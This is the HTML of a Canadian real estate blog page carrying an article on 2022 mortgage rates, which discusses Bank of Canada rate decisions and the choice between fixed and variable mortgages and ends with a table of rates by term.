                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Investment</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/non-resident-canada-tax-fiart/">Non-Resident Investment Account in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-investment-of-canada/">Real Estate Investment Handbook of Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/investing-in-the-real-estate-sector-of-canada/">Benefits of Investing in the Real Estate Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/financial-investment-in-canada/">Financial Investment in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/financing-basics-for-first-time-home-buyers/">Financing Basics for First Time Home Buyers</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Law</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/fair-housing-act-lawart/">Housing Discrimination Under Fair Housing Act</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/income-tax-in-canada-lawart/">About Canada’s Income Tax Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-tax-in-canada/">Real Estate Tax Laws in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/employee-rights-under-the-canadian-employment-law/">Employee Rights in Canadian Employment Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/driving-laws-in-canada/">Laws of Driving in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Legal & Tax</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/home-title-insurance-in-ontario/">Why Do You Need a Title Insurance?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-tax-in-canada/">Real Estate Tax Laws in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/municipal-accommodation-tax-in-canada-ltart/">Municipal Accommodation Tax in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/speculation-and-vacancy-tax/">Empty Home Tax in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Mortagage</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/credit-system-canada-morart/">Trust Score vs Other Credit Scoring Systems</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-mortgage-rates-morart/">Best Home Loan in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/private-mortgage-lenders-fiart/">Non-Conforming Private Loan Institutions</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/reverse-mortgage-loan/">Best Alternatives to a Reverse Mortgage</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/different-types-of-loans-in-canada/">Different Types Of Loans In Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                                <li class="dropdownNav stockdata" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Lifestyle" aria-expanded="false">
                                    <span>Lifestyle</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                        <div class="navListBox">
                                                <div>Celebrity Homes</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/leonardo-dicaprio-house-chart/">Leonardo DiCaprio’s Breath-Taking Houses</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/prince-toronto-mansions-chart/">Guide To Prince Toronto Mansions</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/drake-house-toronto-chart/">Inside The Rapper Drake’s Manor in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/robert-campeau-house-chart/">Robert Campeau House in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/justin-bieber-houses-chart/">Justin Bieber’s Houses And Mansions</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Home Decor & Renovation</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/kitchen-organization-hdrart/">Affordable kitchen Organization ideas 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/basement-finishing-hdrart/">Types of Basement Renovations</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/grey-and-white-kitchen-hdrart/">Choose Between Grey and White Kitchen</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/modernize-house-hdrart/">Ideas For Modernising House on Budget</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/composting-in-an-apartment-hdrart/">How To Compost in an Apartment?</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Living</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/">Canada’s Most Expensive Cities</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-raising-a-child-livart/">How Much Does it Cost To Raise a Child in Canada?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-living-in-niagara-livart/">The Cost of Living in Niagara</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-living-in-ottawa-livart/">The Cost of Living in Ottawa</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/pros-and-cons-of-living-in-canada/">Pros and Cons of Living in Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Smart Homes</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/smart-home-automation-smtart/">Smart Home Technologies in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/devices-that-turn-any-home-into-smart-home/">Devices that Turn a Home into Smart Home</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/top-6-luxurious-and-expensive-mansions-in-canada/">Expensive Mansions in Canada and Their Prices</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                                            </div>
                    </div>
                </div>
            </div>    
        </div>
    </div>
    <!-- Begin site-content -->      
    <div class="site-content">
        <div class="container">
            <p id="breadcrumbs"><span><span><a href="https://www.squareyards.ca/blog/">Home</a></span> » <span><a href="https://www.squareyards.ca/blog/category/fintech/">Fintech</a></span> » <span><a href="https://www.squareyards.ca/blog/category/fintech/mortagage/">Mortagage</a></span> » <span class="breadcrumb_last" aria-current="page">Canada's 2022 Mortgage Rates</span></span></p>        </div> 
<style>
    .mobile-thumb{
        display:none;
    }
    .post_content {
        padding-top: 20px;
    }
    @media (max-width:767px) {
        .desk-thumb{
            display:none;
        }
        .mobile-thumb{
            display:block;
        }
    }
</style>
<div class="container">
    <div class="row">         
                                    <div class="col-md-8 flex-first flex-md-unordered postDetailPage post-835 post type-post status-publish format-standard has-post-thumbnail hentry category-fintech category-mortagage" id="post-835"> 
                    <div  id="mainContent" class="mainheading">
                        <h1 class="posttitle">An Update on Canada&#8217;s 2022 Mortgage Rates</h1>
                        <div class="postMetaBox">
                            <div class="postMetaData">
                                <p>
                                                                        <span class="post-date"><time class="post-date">
                                    March 1st, 2023                                    </time></span>
                                                                        
                                            <!--                             <span class="dot"></span>
                                    <span class="readingtime">3 min read</span> -->
                                                                    </p> 
                            </div>
                            
                            <div class="share">
                                <p class="sharecolour">Share</p>
                                    <ul class="shareitnow">
                                        <li>
                                            <a target="_blank" href="https://twitter.com/intent/tweet?text=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F" aria-label="Share to twitter"><i class="fa fa-twitter "></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F" aria-label="Share to facebook"><i class="fa fa-facebook"></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;media=http://localhost/cablog/wp-content/uploads/2021/12/Neighborhood-property-img.png&amp;description=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter" aria-label="Share to pinterest"><i class="fa fa-pinterest"></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter" aria-label="Share to linkedin"><i class="fa fa-linkedin"></i></a>
                                        </li>
                                        <!-- <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter">
                                            <i class="fa fa-whatsapp"></i>
                                            </a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter">
                                            <i class="fa fa-dribbble"></i>
                                            </a>
                                        </li> -->
                                    </ul>   
                                </div> 
                            </div>
                        </div>
                                                                    <div class="desk-thumb">
                                                            <img src="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Update-on-Canadas-2021-Mortgage-Rates.png" alt="Current Bank of Canada Mortgage Rates">
                            </div>
                            <div class="mobile-thumb">
                                                              <img src="" Current Bank of Canada Mortgage Rates>
                            </div>

                            					<article class="article-post postContent">
                        <!-- <div class="desk-thumb">
                            
                                <img src="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Update-on-Canadas-2021-Mortgage-Rates.png" alt="banner">
                            </div>
                            <div class="mobile-thumb">
                                                              <img src="" alt="banner">
                            </div> -->
                            <div class="post_content">
						        <p style="text-align: justify;">Mortgage rates in Canada have been quite complex over the last few years. The Canadian market houses and operates as per the multiple available mortgage features, products and technologies, making banks in Canada a crucial player in the market. The Bank of Canada &#8211; the country&#8217;s central bank takes charge of the entire mortgage market in Canada and determines the interest rates every month.</p>
<p style="text-align: justify;">To fuel a speedy recovery of the country&#8217;s economy, the central bank in Canada has been keeping the overnight mortgage rates at a lower bound of 0.25% for almost two years now.</p>
<p style="text-align: justify;">As per the Bank of Canada&#8217;s announcement in March, the overnight mortgage rate of 0.25% would likely remain the same till 2023. Additionally, no changes have been seen in the conventional five-year mortgage rate of 4.79% since August 2020.</p>
<p style="text-align: justify;">In this article, let&#8217;s dive in to understand the situation of the mortgage rates in Canada amidst the pandemic and how you can best use it to purchase your home in the country.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_48 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-696fc62e09f39" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-696fc62e09f39"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Insights_of_the_Latest_Rate_Announcement_by_the_Bank_of_Canada" title="Insights of the Latest Rate Announcement by the Bank of Canada">Insights of the Latest Rate Announcement by the Bank of Canada</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#The_Impact_of_Low_Mortgage_Rates_on_Real_Estate_in_Canada" title="The Impact of Low Mortgage Rates on Real Estate in Canada">The Impact of Low Mortgage Rates on Real Estate in Canada</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Important_Updates_for_Current_Mortgage_Holders" title="Important Updates for Current Mortgage Holders">Important Updates for Current Mortgage Holders</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Scope_for_Mortgage_Rates_in_2022" title="Scope for Mortgage Rates in 2022">Scope for Mortgage Rates in 2022</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Current_Bank_of_Canada_Mortgage_Rates" title="Current Bank of Canada Mortgage Rates">Current Bank of Canada Mortgage Rates</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Final_Thoughts" title="Final Thoughts">Final Thoughts</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Insights_of_the_Latest_Rate_Announcement_by_the_Bank_of_Canada"></span>Insights of the Latest Rate Announcement by the Bank of Canada<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-announcement.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-836" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-announcement.jpg" alt="Bank of Canada announcement" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-announcement.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-announcement-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-announcement-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-announcement-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-announcement-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">During the tough times of the pandemic, it was not unexpected that the bank would keep the overnight rate at0.25%. Additionally, it also made a strong commitment to not make any changes in the overnight rate throughout the COVID era.</p>
<p style="text-align: justify;">Though some positive events occurred in the starting months of 2022, such as COVID-19 vaccine rollout and progressive economic recovery, the country is still facing unemployment in specific industries.</p>
<p style="text-align: justify;">A lot of people who are part-time and hourly workers in the sectors such as tourism, hospitality and retail are still unemployed and struggling financially. To the Bank of Canada, nothing is more important than the country&#8217;s economic recovery. It is only then that they will be making further decisions regarding amendments in overnight mortgage rates in Canada.</p>
<p style="text-align: justify;">BOC has also announced that it will continue to keep the mortgage rates low at 0.25% until 2023. It declared that this would remain a significant factor to analyze and consider.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="The_Impact_of_Low_Mortgage_Rates_on_Real_Estate_in_Canada"></span>The Impact of Low Mortgage Rates on Real Estate in Canada<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Real-Estate-in-Canada.jpg"><img decoding="async" class="alignnone wp-image-837 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Real-Estate-in-Canada.jpg" alt="Real Estate Canada Mortgage Rates" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Real-Estate-in-Canada.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Real-Estate-in-Canada-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Real-Estate-in-Canada-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Real-Estate-in-Canada-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Real-Estate-in-Canada-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">It is undeniable that low mortgage interest rates are a great factor in raising the demand for real estate in the country. The pandemic has invoked a drastic change to the general lifestyle of the populace wherein people have reconsidered their living situation, especially those who are working from their homes.</p>
<p style="text-align: justify;">This has become a motivational factor for people to consider buying a home that best suits their current requirements. Considering the prevailing low mortgage rates, more people are planning to buy a house.</p>
<p style="text-align: justify;">Though it has been declared that the overnight mortgage rates are not going to change anytime soon, variable rate and fixed-rate mortgages have been gradually disuniting throughout the initial months of 2022.</p>
<p style="text-align: justify;">The overnight rates have majorly influenced the variable rates since the former is used as a standard benchmark by banks to calculate their own prime rate that further helps in generating the offerings of their variable mortgage rate. Thus, the variable rates are considered unchanged.</p>
<p style="text-align: justify;">Alternatively, fixed-rate mortgages have been slowly moving upward, which has resulted in the elevated demand for variable rate options. Since the fix rates are a bit high these days, there is more demand for variable rates. The yawning gap between fixed and variable is higher than what it was before as the variable rates remained constant. So, even though fixed rates are popular for mortgages, many people today are inclining more towards variable rates.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Important_Updates_for_Current_Mortgage_Holders"></span>Important Updates for Current Mortgage Holders<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Mortgage-Holders.jpg"><img decoding="async" class="alignnone size-full wp-image-838" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Mortgage-Holders.jpg" alt="Mortgage Holders" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Mortgage-Holders.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Mortgage-Holders-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Mortgage-Holders-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Mortgage-Holders-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Mortgage-Holders-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">Considering the unpredictable economic conditions, opting for a fixed-rate or variable-rate mortgage might be a bit daunting for potential home buyers. Thus, the personal circumstances and strategies of the mortgage holders should influence the decision of choosing between a fixed or variable rate.</p>
<p style="text-align: justify;">However, those who do not wish to take risks would not opt for a variable-rate mortgage and instead go for a fixed rate. Those with financial flexibility and who can bear some uncertainty can opt for a variable rate. Existing mortgage holders might find ultra-low mortgage interest rates in Canada an exciting prospect as they could now agree to break their term and grab a lower rate to acquire savings for other projects.</p>
<p style="text-align: justify;">Talking about the fixed-rate mortgage, usually, consumers do not have much savings as huge penalties are levied for breaking the mortgage. In such cases, it is essential to get a mortgage penalty quote from the provider and ask your mortgage broker to make the correct calculations. These are the proper steps to determine the best approach.</p>
<p style="text-align: justify;">If your term is close to the end, it is more appropriate to opt for breaking or prepaying your mortgage, especially if you have analyzed that the rates will be higher till your renewal time.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Scope_for_Mortgage_Rates_in_2022"></span>Scope for Mortgage Rates in 2022<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Although it is uncertain when the real estate market will be back on track, the demand for real estate in Canada has quickly increased since the middle of 2020. It has also been anticipated that it will keep accelerating throughout the spring market.</p>
<p style="text-align: justify;">A glance through the variable rates suggests constancy, whereas fixed rates are expected to increase in moderation throughout this year and probably, in the next year as well. It is crucial to remain optimistic about unemployment levels and vaccine distribution. If the situation gets back to normal, there will hopefully be a rate forecast soon.</p>
<p style="text-align: justify;">In case you are seeking up-to-date information on the Canadian housing market, mortgage rates or 5 year fixed mortgage rates in Canada, you can reach out to the mortgage experts at Square Yards, who will provide you with the most relevant sources.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Current_Bank_of_Canada_Mortgage_Rates"></span>Current Bank of Canada Mortgage Rates<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-839 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada.jpg" alt="Current Bank of Canada Mortgage Rates" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/01/Bank-of-Canada-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">Here are all mortgage terms available in Canada, right from 6 months to 10 years and variable. Know in detail about the best Bank of Canada mortgage rates from the table given below.</p>
<table>
<tbody>
<tr>
<td><b>Type</b></td>
<td><b>Rate</b></td>
<td><b>Previous</b></td>
<td><b>Change</b></td>
<td><b>Changed On</b></td>
</tr>
<tr>
<td>6 Month</td>
<td>2.79%</td>
<td>2.99%</td>
<td>-0.20%</td>
<td>Sep 19, 2020</td>
</tr>
<tr>
<td>1 Year</td>
<td>2.19%</td>
<td>1.79%</td>
<td>0.40%</td>
<td>Nov 17, 2021</td>
</tr>
<tr>
<td>2 Year</td>
<td>1.99%</td>
<td>1.54%</td>
<td>0.45%</td>
<td>Nov 17, 2021</td>
</tr>
<tr>
<td>3 Year</td>
<td>2.54%</td>
<td>2.34%</td>
<td>0.20%</td>
<td>Dec 7, 2021</td>
</tr>
<tr>
<td>4 Year</td>
<td>2.64%</td>
<td>2.49%</td>
<td>0.15%</td>
<td>Dec 7, 2021</td>
</tr>
<tr>
<td>5 Year</td>
<td>2.69%</td>
<td>2.59%</td>
<td>0.10%</td>
<td>Dec 7, 2021</td>
</tr>
<tr>
<td>7 Year</td>
<td>3.04%</td>
<td>2.94%</td>
<td>0.10%</td>
<td>Dec 7, 2021</td>
</tr>
<tr>
<td>10 Year</td>
<td>3.30%</td>
<td>3.24%</td>
<td>0.06%</td>
<td>Nov 17, 2021</td>
</tr>
<tr>
<td>Variable</td>
<td>1.39%</td>
<td>1.65%</td>
<td>-0.26%</td>
<td>Mar 15, 2021</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Final_Thoughts"></span>Final Thoughts<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">If you plan to buy a property in Canada anytime soon, we would suggest you understand the difference between a short-term or a long-term mortgage first since it affects the interest rate. You will get a lower interest rate in a short-term mortgage as it demands frequent renewal. Further, if you opt for a long-term mortgage, you will get stability since there is no need for frequent renewal. Short-term mortgage holders can take advantage of lower interest rates on renewal if the market fluctuates, however, long-term mortgage holders cannot benefit from it.</p>
                            </div>
					</article>
	

                  
                    <div class="row mb-5 prevnextlinks justify-content-center align-items-center "> 
                       <div class="col-md-6 col-xs-12 rightborder pl-0"><div class="thepostlink">&laquo; <a href="https://www.squareyards.ca/blog/the-average-down-payment-on-a-house-in-canada/" rel="prev">The Average Down Payment on a House in Canada</a></div></div>
                       <div class="col-md-6 col-xs-12 text-right pr-0"><div class="thepostlink"><a href="https://www.squareyards.ca/blog/real-estate-investment-of-canada/" rel="next">Real Estate Investment Handbook of Canada</a> &raquo;</div></div>
                    </div>
                                        
                                            <!-- Begin Author box  desktop-->                                     
                        <div class="row post-top-meta hidden-md-down"> 
                            <div class="col-md-2 col-xs-12"> 
                                <a href="https://www.squareyards.ca/blog/author/vijayk/">
                                    <img alt='' src='https://secure.gravatar.com/avatar/4c5c20f314dd22f664607740333d19732505bbcfb50e078f9e882aa3a80b897f?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c5c20f314dd22f664607740333d19732505bbcfb50e078f9e882aa3a80b897f?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo imgavt' height='72' width='72' loading='lazy' decoding='async'/>                                </a>
                            </div>                                         
                            <div class="col-md-10 col-xs-12"> 
                                <a class="text-capitalize link-dark" href="https://www.squareyards.ca/blog/author/vijayk/">
                                Vijay Kumar</a>
                                <span class="author-description d-block"></span> 
                            </div>                                         
                        </div>
                                         </div>
        
                    
         
        <div class="col-md-4">
            <div class="sticky">
             <style> 
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
input:focus,.selectBoxDropdown:focus{outline:none}
/* .position-sticky{position: sticky!important;top: 112px;} */
 .formSticky{max-width:360px;border-radius:8px;background:#fff;min-height:370px;border-radius: 8px; border: solid 1px #ededed;}
 .formSticky h3{padding:12px 15px;margin:5px 0 10px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;font-family:arial}
 .formSticky .propTabBox{padding:2px 15px 10px;display:flex;display:-webkit-flex;align-items:center}
 .formSticky .propTab{margin-left:8px;width:80px;height:69px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;flex-direction:column;flex:none;position:relative;box-shadow:0 1px 4px 0 rgba(0,0,0,0.09);border:solid 1px #e3e3e3;border-radius:8px;margin-right:16px}
 .formSticky .propTab.fixedTab{margin:0 8px 0 0;background:#f8f5ff;box-shadow:none;border-color:#e7ddff;flex:none}
 .formSticky .propTab.fixedTab::after{margin:0 auto;position:absolute;left:0;right:0;bottom:-8px;display:block;width:15px;height:15px;background:#f8f5ff;border:solid 1px #e7ddff;border-width:0 1px 1px 0;content:'';transform:rotate(45deg);border-radius:50px 0 0 0}
 .formSticky .propTab::before{position:absolute;right:-9px;top:15px;display:block;width:1px;height:35px;background:#e7ddff;content:''}
 .formSticky .propTab:last-child::before{display:none}
 .formSticky .propTab em{height:29px;width:38px}
 .formSticky .propTab.fixedTab span{color:#5E449B}
 .formSticky .propTab span{margin-top:8px;display:block;font-size:12px;line-height:normal}
 .formSticky .tabScroll{padding:3px 15px 3px 0;margin-right:-15px;display:flex;display:-webkit-flex;align-items:center;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
 .formBox{padding:6px 20px 20px;background:none;box-shadow:none;border:0}
 .formSticky .btn-primary{background:#2e8540;color:#fff;border:#2e8540 solid 1px}
 .formSticky .selectBoxDropdown{border:none;border-right:1px solid #ccc;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .numInputBox{border:none;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .form-group{margin-bottom:15px;position:relative;z-index:999999}
 .formSticky .form-group .form-control{padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;border:1px solid #ccc;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .propTab .hti{background:url(https://www.squareyards.ae/assets/images/full-stack-services/home-tab.svg) no-repeat;background-size:310px;transition:.3s}
 .formSticky .propTab .hti-icon1{background-position:-1px -1px}
 .formSticky .propTab .hti-icon2{background-position:-40px -1px}
 .formSticky .propTab.fixedTab .hti-icon1{background-position:-1px -30px}
 .formSticky .propTab.fixedTab .hti-icon2{background-position:-40px -30px}
 .formSticky  .icon-phone-o:before{content:"\e912"}
.formSticky .btn-primary:hover{transition:.5s;color:#fff;background-color:#025aa5;border-color:#01549b}
.formBox .selectBox{z-index:999999};
 .form-group input[type=text] {border-radius:5px !important}
 .form-group .errorMsg{border:1px solid #f10000!important}
.ldBxInptGrp{display:flex;display:-webkit-flex;width:100%;border:1px solid #ccc;border-radius:5px}
.ldBxAdOn{width:122px!important}
.ldBxAdOnInpt{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.ldBtnPrmry{margin-top:15px;width:100%}
.ldBtnPrmryEm{margin-right:3px;position:relative;top:1px}
.formBox button.btn{padding:10px 21px;display:inline-block;text-align:center;cursor:pointer;border:1px solid transparent;font-size:13px;line-height:1.42857143;border-radius:5px;transition:.5s}
.formSticky .form-group .form-control.errorMsg:focus-visible {outline: 2px solid #f00;}
.hide-wcag {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}

@media screen and (max-width:540px) {
 .formSticky .propTabBox{padding:2px 20px 10px 20px}
}
</style>
<div class="position-sticky">
    <div class="stickyForm">
        <div class="formSticky">
            <h3>Contact Our Real Estate Experts</h3>
            <div class="propTabBox">
